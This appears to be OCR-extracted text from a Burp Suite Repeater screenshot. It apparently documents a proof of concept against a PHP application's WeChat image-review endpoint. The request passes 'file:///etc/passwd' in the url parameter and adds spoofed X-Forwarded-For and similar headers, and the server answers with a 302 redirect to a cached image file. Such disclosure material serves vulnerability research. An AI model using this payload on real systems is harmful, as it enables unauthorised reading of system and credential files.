 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /index.php/wechat/review/img?url=file:///etc/passwd HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: menu-style=full; m-2-20=2; m-61-68=2; UM_distinctid=
1757d4db66b6b4-063e82c64256d3-445e6c-1aeaa0-1757d4db66c376; CNZZDATA1263340672=
1941948392-1604119654-%7C1604130492; PHPSESSID=ac06b9d705b62095d02b488a832e8aae;
se9f5de48=c8b858830f6466b91a19926411d1e5e8; s7466e88d=
ab88d49573a5cbe85f2164a1ffebde60; session=eyJhZG1pbiI6Im5vIn0=; session.sig=
pCuqMB6s_M3uZuxBQVhI17h8eqI
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 X-Originating-IP: 127.0.0.1
12 X-Remote-IP: 127.0.0.1
13 X-Remote-Addr: 127.0.0.1
14
15
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Mon, 30 Nov 2020 07:05:54 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Cache-control: no-cache,must-revalidate
6 Location: http://127.0.0.1/static/upload/tmp/0f1726ba83325848/d47e216b29d5ab99.jpg
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11